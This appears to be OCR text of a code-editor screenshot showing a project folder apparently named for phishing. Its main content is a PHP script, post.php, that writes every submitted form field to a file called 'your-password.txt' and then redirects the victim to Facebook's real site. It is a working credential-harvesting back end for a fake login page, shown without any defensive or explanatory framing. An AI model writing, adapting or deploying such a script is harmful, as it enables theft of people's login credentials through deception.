 EXPLORER ...
PHISHI...
index.html 9+
post.php
index.html 9+ post.php
post.php > ...
1 <?php
2 $file = fopen("your-password.txt", "a");
3 fwrite($file, "\t\t\t\t\t\t");
4 fwrite($file, "\r\n");
5 foreach($_POST as $key=>$value) {
6 fwrite($file, "\t\t\t\t\t\t");
7 fwrite($file, $key);
8 fwrite($file, "=");
9 fwrite($file, $value);
10 fwrite($file, "\r\n");
11 }
12 fwrite($file, "\r\n");
13 fwrite($file, "\t\t\t\t\t\t");
14 fclose($file);
15 header("Location: https://de-de.facebook.com");
16 die();
17 ?>